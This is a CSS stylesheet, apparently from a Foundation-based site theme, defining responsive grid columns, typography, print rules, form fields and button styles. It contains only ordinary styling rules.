.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .callout-bar h2 small, #page-id-1 #extraContent1 h2 small, #page-id-1 #extraContent2 h2 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #156DBA; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #125ea0; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 3px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 3px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 3px 0 0 3px; }

.input-group > :last-child > * { border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #156DBA; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #125d9e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #156DBA; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #115795; color: #fefefe; }

.button.secondary { background-color: #666666; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #525252; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

